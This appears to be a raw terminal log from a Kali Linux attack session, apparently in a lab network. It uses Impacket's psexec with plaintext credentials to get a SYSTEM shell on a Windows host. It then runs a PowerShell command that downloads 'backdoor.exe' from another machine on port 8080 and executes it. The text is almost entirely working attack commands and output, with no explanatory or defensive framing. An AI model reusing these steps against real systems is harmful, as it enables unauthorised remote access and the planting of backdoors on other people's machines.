 ┌──(kali㉿vbox)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py Windows:windows@192.168.1.53
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.1.53.....
[*] Found writable share ADMIN$
[*] Uploading file CqMMMfqB.exe
[*] Opening SVCManager on 192.168.1.53.....
[*] Creating service hkmh on 192.168.1.53.....
[*] Starting service hkmh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.6216]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
DESKTOP-VT1A6VA
C:\Windows\system32> powershell -c "Invoke-WebRequest -Uri 'http://192.168.1.43:8080/backdoor.exe' -OutFile 'C:\Users\Public\backdoor.exe'"
C:\Windows\system32> C:\Users\Public\backdoor.exe